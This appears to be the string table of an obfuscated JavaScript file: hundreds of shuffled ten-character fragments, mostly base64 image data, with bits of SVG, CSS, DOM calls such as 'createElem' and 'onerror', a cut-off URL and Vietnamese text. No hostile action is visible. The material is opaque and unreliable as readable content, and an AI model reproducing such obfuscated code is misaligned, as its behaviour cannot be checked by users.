"HgDAQTnEAQ", "v4kn7gn7hW", "slMsGqHHE+", "T6C6V1upWp", "PrLdMLMGe4", "qrGPichN9F", "k8gn7hWIe6", "+Yx+/j49to", "CYQNwT9yLE", "Y/PW//9FLn", "j+IAQCw8Jl", "MRP31jqJe7", "07I23XF6nZ", "BP3IsQ9cS8", "zM79JOMy7x", "Gbi/bOI2En", "AsC4vvAAAj", "8VJBCLUKcw", "+p+/Njj30P", "PE/fSm+Jeb", "3AvKmJu2T5", "Hs7AY/cW+6", "DaMbcns8nx", "DxP30pviXn", "vQOeCS4KZc", "lSZ/nuVQIz", "zSmZqbbrj1", "9mQPce+Fz/", "3TdD71yX46", "GewILZErLe", "qzNTa/F4zJ", "R9Yze0ZEkJ", "9U9yrb2aIe", "y2QVmZqbd4", "SVLSujBPHu", "mniAOLeLCd", "wM993oLmc5", "ce+p6/P8TN", "Fi7tWZl8Lc", "gHAOC+mAMB", "+Je8cmbbop", "nI1MiXqH3I", "yM2O/aN4G0", "zH3rEzMvX1", "ZB3WppTFnu", "uWZ3EPY+5S", "8C7xKZMYxz", "VMv+Rnxn7v", "Fw9/AEATcU", "AM97MAAAAE", "BPxVeQj7vl", "HbbyjyefrU", "AAAPgmnkY+", "Zh7jnhrgHA", "MlU56Gft3h", "Uwf99r+gjP", "JulkmedwT3", "91 288.99 ", "xTy9DDPp0k", "WznJO7pzrt", "MLcw9xzoDD", "aBuZ9vosGf", "HQAA7Ia4J+", "XmBL3ujfbD", "a/rfGGzsDd", "1jal3q67sr", "bRM0/nUJ/v", "nsU6WCZ9Pf", "h7xszV2xqN", "a1TyrMzscv", "tk/cN3ZDS5", "q+0mS5j6ur", "xMTceyz+Fh", "xCRzjjDNtJ", "CAAAAdqQe+", "bv+X18lcJc", "USfL9GHdN6", "tCab9YnlMr", "zYAplQg9It", "OoBUqrJ5Uf", "y2Vdw/96ez", "o8ZgWcCE2l", "WfAf8H39Vj", "2lM27EO+FJ", "0tbOq7v/MG", "PAAXGZmuq9", "AAC2x0M6AM", "p8S90mb7Ye", "L6y2Ke4dJ+", "Z5p3S2SCVT", "cSmATl0H38", "So7ji9FZkP", "zeSa4KJQ5w", "7DTPOiRKbh", "454a4BwAAW", "XGvvpkh7ol", "EJCJvgGx/o", "jMhNMyp8RO", "85npqyZfmf", "XRX69Qn0cS", "gcnTwxUKeM", "/EelswtQdj", "qOdMvpYnvx", "0FjL9/TPS9", "9Mzz3xH3cs", "P3BP3Ss8sf", "Kz7Q8zmZqU", "dZ9fmfobkF", "cmMw1PdY5O", "IdeLM0glmC", "FC5+4BwAA3", "OpcLstl+qU", "ysd51nuPcy", "FTdTJ8q6Ei", "gZzsEZS87Q", "5xndNybT7g", "Ezv/XJ+5wU", "hiHviXoS4J", "n+5szI9paz", "GIe65Ie4BA", "lZhpcj34oU", "UzW9hpgyEZ", "6RgQlvifnM", "16b73N0x6s", "6MwdlexrGO", "/KJewAAAKv", "pUGAziZM3W", "4BwDAXA6GA", "AQAALPLmBg", "WZWpt3yP2k", "CiTjk8scSx", "bDvXez+cOP", "mQd1qaUwb2", "SmRuP2+g0L", "sDzW4zMzHj", "G3xtKKQMqc", "duunk2Xat5", "N3EX11G6Av", "//c6kHZ9yP", "HvjVJlaPU6", "b2JTYLpnY5", "dn5p/8i3/x", "Xbv10skz7t", "Z5fwub+u7v", "6vwEkpbxsj", "/+B/VyhNBt", "H6H+cc/+7N", "7yzUMK81ik", "u4t3/Xdvyn", "nZU4BhUxzV", "e1cvXr5T3K", "sIcw9zzyLM", "gU7sCtfbe9", "bFvXU3+247", "ZhgAA7NJZ4", "pGVM3WNX6D", "kZbzszW7Bh", "Rwyg8oS8PX", "X+6+4+nFoM", "OpS083i4qZ", "gAAGOOBGgD", "QSGJO2j4UE", "3yJfMS9Nk7", "5EPuLeNCdx", "GAOAHRL3xL", "dxTZpad4dW", "nJfX5xPO3f", "hide-noti", "0Kc9S1KArX", "uJe2niHgCw", "TBzhnsCC2R", "TvZJtgyX6+", "IwOSU0oxqj", "O6zKdWYx+R", "caUwZWdTHb", "ht: var(--", "+wz2BBTKlZ", "QTNDAYY4z9", "5MvceIeAAD", "Z7sk2b8HUH", "xL0++6w609", "Tsu1+YBzP4", "7LFLfRwBh6", "xL7/iHg4ln", "bQcXZStuYY", "sy1y3vF7dt", "IXZJaoIzzb", "E6zKEeczU8", "acai8+ZHrz", "U5NKHxyg1E", "VPM9/HjMAz", "ACaOOQCAAC", "SzMyEt0ODF", "L3uGex1tBn", "0Rpcx70VzT", "RWJe1Yncc9", "cczMx92q8Z", "2w8S99Ka4V", "yIfQaYiG/q", "0jMeZx90Km", "zWrsVq5m+9", "68gEUvI3Ew", "1AjdWJh7mH", "0bc8zmJexb", "c/mDaZxOn7", "tmOlkm148j", "GcsgfpnO41", "U2Vi7tkmH8", "eiMPCTneMe", "Y0Mw5l6vvE", "l4CTjBZMz3", "zNTPhYNzP9", "DCKEZYjNGa", "NxD0AM1xQA", "AceWAA4JHF", "xb365jhxDw", "GHru32Gd10", "8bJRzC9j36", "/3x8yk7qLX", "4t4+495C5A", "cW+tk7inO+", "xdoUmNXmlc", "6j9UN5Dvde", "44VaZWl5pp", "b7YflNl/9F", "vXJfjoTOp9", "7jnMRP31jq", "IRiNDudvjn", "+QbGeYpKjY", "SXZhwg5I0M", "z7tAuJ3FPd", "ym3gHPBBeF", "N2Wc/NUyXc", "npdX6xNgVl", "4t9Oj7R/NX", "9CZMPIYTuJ", "jFtxbIg9mI", "oZJozQkGLp", "C181Mq3O42", "WH9o2pqOsg", "7urMOcQ8Ar", "WfCiwGV2Hu", "dxBcX0Wzzz", "cxD3zEbiHk", "por2V6fu12", "JnI1Nc/zXw", "5pxrLpsC1y", "EdGaE+dklT", "bW457C5EPA", "3ngzxWFeCV", "tyzO4l7Nes", "jwfBX5iHvV", "szWEEAIBu7", "HflJPLtLu7", "dDZn+LRzwH", "xTpZpjs+9U", "+TZerSn80C", "sd6HUGcyk8", "HuuZmYezVe", "MQ98xG4h4A", "Cq1nOmX0sT", "DOThjyRmat", "nca9mneYk7", "552Zi7tV4y", "8ZR04Anjnd", "KbcMPWyISG", "ZPnSSTiFP0", "\n    user-", "5eqmRus/kn", "45lrt346Wa", "ifT25zla9N", "eNEFAGjwEP", "xpd8tjcjKk", "I6eJlihBCT", "TuAMvltYzb", "pnCoz9nqQb", "TNSZyJTX/c", "84.11C223.", "5W33nTsu1u", "AN8zfFveim", "kk2J+1f/mn", "zM+n4TNLJM", "r05mHg/Mlc", "nXB4812Ds4", "dMLMGe4JLJ", "/1HP3NFnCr", "Jg4g7s1yEv", "umbIp8AMCt", "PzhDPHTt5F", "qPXEvQtwT9", "T9yLEPXEvM", "Tc28fs/roM", "j/zTx+V/rh", "MvsPdoU9xL", "0T943d0JIl", "umQBmhE6Wu", "+5zd8eoN+c", "-position-", "ZkG16MfStT", "Pc8+BwtxLM", "AGXqGG2i00", "IAX+iKfuJe", "kc/22LewAA", "zqgaL3FCfQ", "3Xyj1X+zDG", "Ixyae73ylr", "5SZZWd4NeK", "w1U3I2E3QK", "/+hebYYJ23", "Y42xm6ufCw", "idxT3emViT", "ABzYlxf+us", "wML6JfMS9l", "BnMRPvn0XE", "vrFN1Cidul", "FocwZ7sk2b", "r+cv+c7wDe", "xuyP2MuHGn", "c0++wXN1hX", "C89ckvf/H0", "w72PGfCNqc", "dI5OnhioU8", "SnMvWVMzL0", "unO1IrEPau", "DiImVcAE/v", "qyWqYfsnPj", "91CJ8SkesF", "button-bg:", "mam16Y5TL2", "kJp8XNvZ9f", "lgdh4TnNEh", "u0Fcyyb90y", "CdxT3eGJhH", "PiXwAAHA8H", "ZQKAEN9EPv", "EIeFne4Y9U", "o1HXw3Uxtn", "BJREFUuWeb", "wAQBAnrgn7", "6y76SDwAAj", "CiUt5VuzcP", "/l6WSZ+rqK", "tmLjcyQp9c", "P2BT3cpvi3", "2Lu1ZmYe/u", "33aGe1rrOd", "nHRB5HMw8R", "yEfeCEPd8v", "3BK8UAcFna", "fXc+IXZ3we", "BwpzL82MT4", "HVelAEABr2", "o502c9hnu/", "sZg4mNJKYk", "lzfbDxL30p", "uvDu0y0nc0", "EAADzPSxMA", "08MVCnjMcz", "p7QeIeAEAP", "iHgAAQA0+S", "o8hpnmRYlM", "8pa4MO+NU2", "mdN5OJe2Xn", "AYEccTAEAg", "6ZjcQ9APgQ", "XsaxjuhcnM", "47.16C289.", "gB8WHhzAwC", "8hdN7aZSfo", "rkPU5b83hG", "0NmBqbz3dP", "nY8LGCUzgq", "uYmHt1Jube", "5uV+nBF0Zq", "uPdavmO9D6", "-button-bg", "wEA2AxxT9y", "u4plHdO9OI", "rwCmdYnLAU", "uXqpkbrP5J", "JPrRZI6E5n", "U1/ohDJ9cp", "Ie6Je4kpca", "rb44T9wCAd", "Cn3fmLliU7", "bO5fGMnXHo", "9MaxFx/JRK", "uIewuRDwAA", "+u8mUzcKzv", "xNwx9upMhB", "RDB9XPuxBr", "Fvi5O4V5o4", "IAABu3kY+4", "/Mmjo09wH7", "LA+rAMAhiX", "NnIhEYSc9L", "T9sX4mY4pW", "wpTMnZdF9d", "O0eHZSdxT5", "puGp9ixMZm", "6VmPHJMPfc", "i6mvv8KErG", "eCgEAgChxb", "wsYeTuGdxj", "bVNcU/cG7x", "xYRO8ndus5", "7iXvxTXFvb", "jaXHtpqU9y", "jHMB0PQN7x", "yzRmhoEVSy", "7BBGXPsDJr", "XsW5+iw7CT", "UXPvTZh8CC", "EUIfhLmHuW", "+VzLpFWbZZ", "/dABg4/1/x", "9lu9Y70OoM", "n6+qeZ72NG", "5Px2WMA88j", "915+uadNcU", "8qzM+HYdOp", "gkWxxCz2cg", "6e7STulSa2", "SU+Je92b7Y", "mm+JefbOdu", "rZJm69AcKk", "psvE4NLVCn", "5OnhioU8bj", "igjGluUBbr", "//fV3xF+IU", "5MD10Jn+dp", "LttZR5Pv1q", "bxkTc6/OxN", "ra/iHQ2Yeq", "x1qghH9YlC", "vd7NrjuKe9", "Nca++mSHui", "JamJvDNdyg", "HrxikFBG3y", "wYG8jn7gX3", "rNAJ8uUxCa", "tzD3LMIcw9", "uk6m4I2ThW", "Ss2BLhVjuj", "ZXP8sTyfL1", "bIpTZWLu2S", "AK4S98S9CH", "gihVxQvN4T", "fL6mO7YTNb", "n7kWIe5uIe", "cs9dlgcbXB", "6S12RjnI2H", "RkSQk9mGeP", "createElem", "AtdCZ3/rkf", "Dd5gAQAABn", "ZVO4p7uVF6", "X9xJmZpWVo", "93LEvfCiuA", "W9a1dFN/uI", "BAgbgn7kWI", "p9+73e97hb", "LcE/dGp8S9", "DWhGKNOp28", "CHMPc8+Bwt", "bSmLZXQ4RO", "MSj3p8MS5o", "5zET99Y6iX", "ZnTmIe2Yjc", "syhHnM1PCW", "Id7vIBDebm", "tCKQMictH4", "MIt0FjL9/T", "xCa8JeYzfe", "uCXnXR/wZ3", "9MQjMvafC5", "ig0eoU8qzD", "SYp6jYTNTJ", "9c4ib4Rycc", "bX9xbiHwAA", "HSmrVap18n", "vNLGdk7inO", "9QLGeEmaW0", "jcO/mVuFck", "OMWuUsBwRd", "TMy9OjPR0M", "3g14p7PSdy", "G7eWbHZKbh", "sdF1bZFPfq", "oc0qZkboZJ", "18qUYgM4mT", "4nOzdd5sm2", "WA7YQjnzua", "288.99 289", "4rpq1YFsRe", "eNmb3YIJnU", "3TvTiBCQ0P", "PRlHsykxwi", "VTlqTrdzKH", "PtyGVQqKib", "JuaeGATm3h", "MCb03fmE2N", "aPhTTuSDFo", "oe4l9sU9/7", "p1pq1XqdbK", "3SwZONjKhk", "aKzsup7n1+", "CxzYAYAAA6", "e2/C5EMIIb", "4G5n++8+w3", "ekvzHmnZYL", "LOqZ7cQLT8", "gzRwAAKAJX", "7r0Jkw8hhO", "aSTaTJwMfX", "1|2|0|4|3", "Sp9cIBSHy3", "AADADXke+c", "yyKe7VN+t7", "1ssyNxzDPv", "3Esz45Nh7r", "uAcA8IngDR", "3+nGpb7cUb", "u0M97Q2w70", "fGIp+4J+7N", "JG8N9N7rLW", "YQQ+p54OSK", "9IAgE3wUAL", "eIA4t4sJ3G", "GHOAA4EXFP", "dLNP97tQXO", "3dCSJSX0YB", "CJKhC", "SjTZMjVTqY", "XGve7P9MHE", "alert_btn", "QgihvHh5Io", "FRtkU/cS22", "dxL3dOfdoV", "oS5iYfAihR", "vH0q4VpGWB", "e4/z/ehGxL", "fvHyRQihwc", "dgd/qFvuUn", "M599de/XP2", "Tx7vEfsWIr", "kViXtWJ3HP", "IS3Q4MXYqb", "jgjM6JDVBu", "w/1GSZezlO", "Loha5tSymU", "gUEbfIep61", "8ZuLeWidxT", "2wIsJAACHI", "bHXg3RLHcG", "S15nkA8o4P", "cxA76x5ZAP", "RbpLWZmOcK", "logo-tf", "auoLMl25gK", "+0bwNoBlzm", "style", "fbDxP30pvi", "4p7uTK1I3L", "yS1ARnmndL", "INbUzMPcw9", "zlgKCLljqP", "TPNuiUywKk", '7_11" widt', "3W9Y7scZQW", "SzzHO7JLt6", "p046YWO43y", "G3kY+4Z3FG", "xoHr6nA5IO", "jww9/NNNPh", "052EfaV6NB", "Q6kxm8nlhY", "zT2gz33sHm", "8V+7eI1pqg", "uJeeWIrJ3F", "RJVeapOmAn", "cHAABe4iUB", "IEAAAC4Eec", "miTmDmRlpr", "hNCpMPcw9y", "ruFmamt8NA", "LOZqZ8LB+d", "W1eyUytTXe", "uIewGK44AA", "qjuBfdFPcy", "2V6fu125h7", "7gXHuj9q+8", "l2hlcj7vmc", "oA/7nr8Kdl", "dYh7AOCDCx", "RJO7MLcVm1", "cQ8AAPbNQR", "dW+yzOui4/", "JhtD/d83ac", "dNybT7g3A/", "idN3eWw891", "rVapBhnI9N", "BAOd5MQcA2", "98S9xJS417", "q58LBuR/vP", "yzOol7HjNx", "D0A+NDwBgc", "OXNJVtTLAi", "W9e6//331A", "xzuvZbvWO9", "EzfiGWGHO6", "d6H0KdyUw+", "ryHzpBpYSQ", "dUZipr3+a+", "xSQ+9Ktlnl", "Z908qYurZG", "nFWzC14WY0", "RDzS+zJDWi", "BtegAEAOj2", "3NvHxNzTp5", "REYe69Vu65", "56i/n/00+c", ".83008 225", "mlDw5Q6qNl", "AACs7d6vOA", "QmWJUjzmem", "apBhnI9N09", "on-color: ", "eQiCVkbiYd", "fwgGdZtM4p", "gZn+tq07nG", "zdsCiphwfA", "z/fRIM/1Zh", "nxH3PPfBIt", "ncO+1fMd6H", "4BLOB7/CUD", "rGRrYHEY8+", "niHgAAMMqb", "3fvES21QFq", "Pej5RlHDrm", "AkM3cQDTMt", "vS1ad3jOmd", "1Nt1x6oWMc", "FzPx/llE7C", "uQu2BGeY8q", "Qz68Qyhh4v", "FiHurncQ93", "1Xdm2Ke4Fi", "ZSNwDAPig8", "xLE/cAgL1w", "FTJtbHpOTI", "yOJp5iNjNM", "SYfwfQut1I", "h8/wqG51yt", "zvRzeeci/P", "wORDaK2+4/", "q2j0zC+XmU", "SBkKy2yTm9", "HFv3R+nyAc", "InHRN5HM08", "+qO/Wtfhno", "85n9PP36bF", "7grlnnHwE0", "YO95r7Dr7B", "m4VPdQifEp", "KdLNPQkiUl", "M1BTyGLx3D", "IdltEvN6xA", "RPvn0XETnK", "+/v+1FfyAQ", "oo4VWb9tZ2", "S1O4l55Yis", 'oti-text">', "5h7qkozL0S", "vJY6HQgvUH", "GSz/ry3Y6W", "cS8R0RXAMT", "psilNlYu7Z", "QT2woaKkw9", "lnsM92cVbM", "P0wTuHe819", "smMw0fKpb6", "j38fHH/XMC", "/vG1uPtlJV", "ufPutQ4cU/", "THl9NsWpMj", "bywse+f3o1", "HJ0Z9RUhZt", "5y25lF6U1v", "fZ947OZtAU", "Tx/+cPgDJA", "6qZG6z+SfE", "y9HoRb6hBm", "p7X3HO59zI", "EnHRB5HMw8", "RnSzDiUqe+", "5hj8amTTth", "InaSu3Wd4R", "a0MTH3MPfE", "Ysw9zD3VBT", "Bs8V1fYF6f", "d15d2iXk7i", "iw7C77Lu4W", "smFzunqeTZ", "vzxxsZe2HL", "cMB8J3HP6r", "xfzCwtx7rd", "Lu8Wyg9Cez", "5nB8uOUeHZ", "21wNdpZYz/", "8QDkHR/uVw", "eTZdq3neGe", "wjN3L1Uyt9", "Z7Yy6b/4nO", "umoerIdU9v", "7SeIeAACQ5", "whqvn", "YStzL/DhFP", "iWWiCtzNTa", "Qc7FJoLQw9", "ubTXV+AknL", "VNffd33oCC", "lra/T2feKx", "CviVJn113Y", "nhR3AMAWIl", "5pviXn2znb", "4+JuadPPYm", "HeyvT92m3M", "shH9Yle20E", "DvTeY07Wx+", "9P8imcCE2l", "XBBtcFszzL", "n7qWJewBAm", "LY3K9KVKnr", "L1ZTuKe7gx", "huvU0Nzb7x", "cMFM4Q4cqp", "cG6pTxeOba", "lqdcYh7ZiN", "uuZmYe3Vmo", "m6ZupuPeC5", "B7rSrBKmLd", "cw9BwpzL82", "l2xoY2LuYe", "6NabSnbS6e", "nJ64J+5FiH", "TDdMv+ZmxX", "EnowDW33Fj", "MstlXcP/en", "AGC/PMwDAJ", "BrGXGfcgBu", "mZZ3Ft3U9y", "uMtDrjEPfM", "5Dvmv7y9Fs", "uuXZ68HCPo", "AOALfDGAwA", "9+Ztinv1ze", "Ma50i0hnFJ", "/MWnglMpDF", "k2n+C7b4pZ", "+Zmx3/smPH", "XJe5y25lF6", "pr/+miTmDm", "6Ke5llsW99", "mVtuuP0Ojd", "fx8Uc9M0In", "6WaahJUtK6", "zeDbVOqU8O", "8ExgIo1p2y", "4l7ABPh4gI", "rohTZT5+hE", "Rp9M3h7gZz", "CWfpG", "sx+T2Idigj", "JXObzT8hdk", "5t4/pevSYf", "jkvr88nnLv", "++ztvQMFcq", "HYoIw5afnU", "RDwDYCw8tA", "FT3UInxKR6", "9yqb4l7Dpr", "aZTF0qCQVI", "9//f3kId8M", "3AsS9wAAEh", "F52TPce4LN", "8tEOsXMa9H", "TAlsQlvXfn", "XPrDgwPDEz", "k2Uu3dU6od", "ovhVwuiMTW", "0513h3Y5iX", "qHmnY8LGCU", "MsdV7MlAyE", "2R522yBboT", "LddNcM9hul", "AAAAH4r3kY", "yICmyIfAAD", "fPelVq6Odh", "KU3Y21bG7r", "EzXCG7wifE", "V6yoY2JuYe", "5p76gQ7b69", "3PuKNm/O2F", "FaBhiZ9eve", "IFQqa/3Cvw", "ibknBnFTc+", "RmHuGc2Evc", "a2cxL3dOfo", "5rUzrh7XgD", "SaZDJ16elm", "eOlkjXxoE6", "A3CPuDUfFn", "UvbWLWFCeY", "sBj9xb7rA4", "CNxXH4IZ3L", "f7zzF37R+z", "JnU+qfKph+", "cyyb90yJt4", "6T6bUo15TF", "OyYsAAABl4", "HjYKYkNuFt", "s4tHspaltz", "9zux7uXR+f", "Bl8apMONbT", "N08sRAnTIe", "d536A74xhd", "SdROqFU0Bs", "Ip79c2LA+L", "rp5Nl2rd97", "hHk++TYoz3", "881eztTXvc", "AI//5ubf5M", "35Bs/VFfbF", "NHCY48z9ih", "KNm/O2Fih3", "h0NSvNCWca", "skdSYy9fVP", "k0ofHKDUR8", "OAoPNQCclr", "L5h76mSZto", "FQncc+2eAu", "5yp1c/64lS", "Ke7hwdlp3E", "p7UKz/SNWK", "pXClMWm2nd", "&t=", "eAAB8VPiAA", "2czUz4WDcz", "8BjeRf5bm8", "m9nAS9yzO0", "k2VyMqSZcS", "b/HMa/0yxT", "DbqDFsbctG", ".21 10.71 ", "kSst4nHncr", "t7Z6kyr51W", "eZy+78V+QB", "ACOzft3bkH", "https://an", "PzP2e9+EZ+", "BwKo+//GPZ", "smLneyQl/c", "L0icS+3174", "s0bo5sLcw9", "tjdV5fhbIq", "999+8Ad/SA", "8kOXm4mLnd", "MxKqR1ysCm", "69lu9Y70Oo", "XSCRvDfTe6", "1MWUnCSUc7", "daatV6nWyv", "Gxv6n/exP/", "MPdvkI5je5", "LFONsZErUO", "5zzzDBQCAE", 'th d="M238', "xjT8Y3jcez", "xNyr8ZINbU", "3znAk7rXsl", "4+Qim99HPN", "--traffic-", "h7lmEuYe55", "VXHHz+Fec9", "6GyqY5fy1k", "AD7yIfcW+a", "jb9JPDvnAS", "lTH+5V+C76", "CRTiHz/hZG", "wOmPT1jlr2", "J2N0+TrMl3", "S7bWUeT79a", "ZhLmHuedAY", "3q4VMm1suE", "ZoUGpnXQyT", "QEp7sY0/GN", "OoIlOhmkrm", "FwKoFPXwXc", "4KZc5wT7Z5", "h9CqFdsOmi", "XsAQJ6DAAD", "mnm+5gReCY", "U/cG50S90q", "0XMFfEqTLr", "x27lLdmSs5", "QGGHuYe5Zh", "yN1JjL1tR9", "3LPfjjKAzE", "hlA9OrmVB8", "rE7insdM3F", "4AAIDj8IIH", "rbw4T9wAAg", "unytRqkWKc", "W+G8wAjyGz", "555PWJGnGq", "PHu8R+xYii", "5ZBZ1N7caU", "a1R43SyzDs", "ChhShYImf5", "c7j9VDZeXd", "ntQ7BBGXPs", "UtK6ME0tN1", "JHwmFwDwEn", "5V6B767X9S", "PUmXfOq2Yt", "1TPfiBKbjU", "SczQSdAuIM", "w81oXMAci0", "t1D65tExSa", "dA9z7weMSN", "3dPQtjumKz", "AsFuPkU/cq", "MHEvd0p8/n", "P0J3+4pcUf", "ky8aEF6nVA", "+uEyEUE38a", "wmLgXQeXSJ", "hbyGOT791F", "Y7Gna3+Jd/", "XintVJ3POY", "2TuKc76xD3", "PR7QAOAgxD", "Ht0OCFmGk1", "DPz7SOP/r+", "psU3cZ5Nod", "ixD1xLzEl7", "Q+6CaeY9qq", "YQ+u9gEETo", "zO+JP/t4+O", "w+n3DullsT", "Nat9YMCXjM", "PZxSNZy9Jb", "abcw90C2Rc", "t9TPfYM/Gr", "0lIWZ5p2lX", "5h7u/Xj80f", "ff+nZfyQcA", "nvxnyyb51X", "mhb5ppiF7Z", "1xb3RK3Ctt", "i+9ri/WpsC", "Ye5h7Kgpzr", "EzCuAaV3ic", "Evd0p2UCcU", "O5HozpE7bD", "TD93varI/w", "trang để t", "/FqzAAAgAE", "7utEwg7klO", "e3Ynca9mne", "DM08swky4Z", "eIe+JehLgn", "nOCCUN4Dqm", "b/0L+1IB03", "M8vO8GrEPZ", "/fRs59a1Y7", "x/h0Nzrlbf", "W2ivvn/nS2", "754meOz97X", "HiXnpT3Kvt", "8OJBDjv1xp", "emhmfDHPPz", "LS6oxD3DMb", "86gT2Jv/5K", "F5L50q2Ve2", "3hE8IXDdOK", "0/EA5B0f7l", "ET99Y6iXu6", "evxT3Msvi3", "6Iw90rM+GS", "M8vO8GrEPa", "47iXnRT3Ms", "l80nnsnSdL", "xxT9wbnRL3", "MiHwAA1HmY", "ihYoQQo3C3", "ZdpZYz/VKe", "MWMn1dt7Ul", "HfF/aQb1x+", "+VKM4078NI", "aZxBx5tmsW", "JpU+OECpj5", "zsmMw2f6hY", "OMN3hE8IXD", "SdLBMmq3Vu", "UKmivZXp+7", "l 0.3 ease", "FxuZMV+uJO", "fP+FvbTeY+", "GHM/DYvcU+", "qvVqIdPmls", "MPcw9izD3M", "oHKQAA7sbn", "2Crby8KdH5", "hP3xL0IcU/", "xPTXX5PE3I", "GV6NuGd3Ev", "OVSVTlqTrd", "M/LIPOpvbi", "nd0vJUxbsS", "o5MnBuqU8X", "fv1TcKzxxd", "gEs8lCkZIw", "oi3zi3smvx", "axTN0j0td3", "ZjtxL03cAw", "fS6vlibArP", "K7bfDPlmuM", "X+mWKeXoZZ", "kVNQKZb5cL", "c99wDj2SLW", 'll="white"', "8KHFwAAACz", "kMW3WTfcQg", "9HP36fHNnG", "vMSXudW+2H", "Tu5fbu4nHv", "sS99LEPQCA", "W94ubVu6U3", "/rvmllTF1b", "sv7YTcQ5ge", "//9M+oySKE", "dhrMpZlqXZ", "01xb2x12qa", '295" heigh', "RqU2kkn02T", "uYmHv61JOY", "MrrZTtxLE/", "pM5Gpr3+a+", "Tx7vEfsWIo", "v6lXtm+Jek", "u1ZmXwtxbx", "Sd2WM/E3LM", "snBDNiHu6s", "i3EPkAgMfu", "ytSNyzOol7", "GD2E29A54J", "+41ik6NlnU", "EORdH", "NlPn6EQ3Ov", "HpIqUydcej", "y0nc052pFY", "2cYEK3LEuY", "Rz5xb+amuF", "Z+nnTFGetC", "AAHgU48hH3", "O4ZzYS9wAe", "OgDAxt5GPn", "v/qiXvLnek", "3xnvOt7+wT", "AYyRTvwZmk", "wXfZo7Zn40", "d4wf7Mj7i1", "c7R4dlJ3FP", "6WSaDFxMff", "HfLx97kwLX", "HYS95SZZWd", "TkpVsXcp0F", "1TbMo09mNu", "gZxaaKUJMw", "7kiTpX5+BE", "kgAABze53/", "nALp0gF42M", "ntRnujZ1t3", "3uVWqua3MF", "ggzL3Xyj13", "kVm/7m3Ivf", "spPZMfMQzN", "zs+6d3o54Z", "7TVe2bYp7Q", "k3jmFqXCn3", "2FhQTH/FMT", "+CzNlICS7b", "LZj2glnoez", "lMWm2rf4a1", "NyKF1IAAOB", "VNsW9+mZ9b", "skI/+XOyvS", "8qsv7YTcQ5", "UGAziZM3WN", "KzwtcZ4c19", "apM4w6MuTe", "0e6rvkEnCS", "TlC3ok/10J", "mPlmnKFvTJ", "HBXzHPKd8Q", "PWKDwWVm1q", "MkyDS1ZUkI", "dbCfupYl7A", "gasPNaFzAH", "yrlyT", "H0y/dPv/a7", "xqkytVqkGG", "vVXgmlgLEM", "59961 228.", "gZfGqTJjr4", "+miTmDmRlp", "3IqL892Evd", "fbKfzoTOJ1", "vz3YS90oT2", "wI3QyTF06a", "3ZM7TslrQi", "wz1yXBC1zK", "6Vibm3j4m5", "oosldmNuKT", "bPPNav0wxT", "Y5iOByDv+H", "tU4o9dEyTd", "mIe1YncW+f", "cc8NcQ8AAD", "QVm4k6WaYP", "PvUk5quae2", "fMRuIeADwS", "2SmuBM826J", "hQaiedTJOB", "onerror", "AAPgDdqAAC", "YToegLzjw/", "pOt3Md/3LP", "FryMKkz6ZE", "YxcWjNf6ZY", "91q+Y70Poc", "raJpSlzGVs", "w4dh8gu+yx", "9ayLS55TJx", "Bvz6W/7Nv+", "ing-left: ", "94gdSzEkXa", "EW6S1mZjnC", "KDUTjqZJgM", "AORafOumEj", "prZXSnUmQp", "P9ypZnGHXh", "R9h7MuYe8j", "d7AN4k7ol7", "gVmtXklM7U", "l7pYntnMQ9", "Mzz/cTwuZr", "yUw+L2zs+6", "6Dy6xDFd5E", "vmrcBNGNus", "EafKrL+2E3", "sTc5cC105r", "p4YqFPG45l", "01sEkzvdCQ", "ISYVC/4zPR", "a/14S02xT1", "41EknbDyWH", "TCTuiXsR4p", "zKHCUhtaCv", "Rcjn7jXSdz", "xkalNpJJ9N", "UtWsnUp010", "fLDA1K7WQ7", "E/cA4F55sQ", "b5+/+9dn4d", "bYp7AADACI", "5x9Vn2vh/a", "SjDVMjNdB3", "tbOq7v/MGF", "nM1M/Vw4OP", "s/0wcS+9Ke", "QwrxjZ28zF", "hwfAI6zyHf", "Oy0TiHuSk7", "ADAkXiwAeD", "YEboZJlLd7", "834K6TPc0z", "k0fn6OSJgT", '"middle" f', "NnuEEOYe5p", "0O+7fc3Xa1", "eIeAKyBNwU", "Wcr0l3sFvr", "DwAeDW9gAA", "UR8s0nU845", "d3NLUaDwBV", "T5hb+ZmNOy", "Q8AAJjAmwI", "LdJzOsRGww", "+QDgtu79+g", "3kLsz74lSZ", "H0jTD3MPcs", "TuiXsR4p64", "0Lm6lcVzG1", "zh3y62J/cn", "R54GovMUIc", "MdAtjV5Mc1", "8jAADsnrgn", "Pfox/ZWy/v", "3jg7LTuKeM", "jJaMGU/2c5", "WYe4BwAAHw", "ODoHL4BAAD", "jGvR2wwuMz", "tFh2UncU2a", "O4pztTKxL3", "Vidxz2Mm7q", "06WadvK6Qq", "MS90ajrM4c", "WxHdMvd+Oh", "yAQDr8vABw", "qcjmVBsqnX", "CM4GJNKZtq", "kq1Lme6C2c", "0Vmc6IOiTx", "s1oPH5Wsz9", "eXdol/P2s/", "9d9lIp1i5r", "6+kWGeomIz", "Y2Nf0/7jv/", "p5t/8jH+uE", "aGhhYu7VmZ", "19kA73Pivu", "q5rcwUwZCs", "YAgDM5zOUA", "wiqb4l59s7", "2SttiZSZ/N", "/Rz1wRp8p8", "U8tZMfosZ7", "5Y6vjsFTHx", "ABwj7wRAgA", "zaTjM0knyz", "Dcw99z687x", "bRSPfl8sMD", "QGiXMvdfKP", "S3rczj6VcL", "c124l54Udw", "join", "N0SlDNdd4j", "lYu7tY2Lu6", "GPjN9tINLC", "wT9yLEPXEv", "cmHEEIesZk", "b+569z9ln1", "fAihir7jqS", "U1xL7cp7rV", "JgWuhM7/1y", "MqPiFeW+cK", "ntwlcPufgj", "N+cz+vn79N", "9C0Mx5eX0+", "cK222HyTu5", "42xm6ufCwb", "AH4z0wNNli", "c9ineYk7o1", "alc(\n     ", "XMd0Zv1lOm", "pRTX4icdE3", "aHC2YKd+BQ", "bgUQKeug+9", "ZqZ+Lhyc+/", "lf00Mka+dI", "3ZYz8TcszI", "0R9g9jLPO0", "R9zLDiHvFT", "nPlDiImVcA", "oXH0s+Im1B", "R+s99YTSTA", "W6EZoL6YjI", "7plTLwf2TD", "WAad5HvePn", "RSmLez2VTn", "ò nhà mày ", "gAMAU4p64F", "TZfqw7ptWx", "IIYTq4k+dI", "y73eZy+78V", "eFMTPP4R45", "Z1u8hdN7aZ", "l/6yTNyrDk", "C/JDl5uJi5", "08s2My0/Cp", "/VcrcwM70d", ' <path d="', "QAArELcE/c", "rGEzM2k4zN", "sz74lSZ+nn", "WJuVdnXgpz", "enMB0fKrpZ", "/BAAQ5gELA", 